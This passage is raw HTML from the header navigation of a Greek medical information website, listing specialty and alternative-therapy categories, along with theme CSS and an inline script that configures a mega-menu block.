	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ορθοπαιδική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ουρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οφθαλμολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Παθολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Παιδιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πλαστική Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Πνευμονολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ρευματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/"><div class="tdb-menu-item-text">Φυσική Ιατρική και αποκατάσταση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ψυχιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ωτορινολαρυγγολογία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36406 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Εναλλακτικές Θεραπείες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Antistress Θεραπείες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/"><div class="tdb-menu-item-text">Βότανα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ομοιοπαθητική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/"><div class="tdb-menu-item-text">Συμπληρώματα Διατροφής</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-36411 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά θέματα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_51 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_51 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: inline-block;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
					width: 160px;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"7684","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "4";
block_tdi_51.found_posts = "247";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "62";
tdBlocksArray.push(block_tdi_51);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_51" 
                        id="tdi_52" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Όλα</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_53" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7735" 
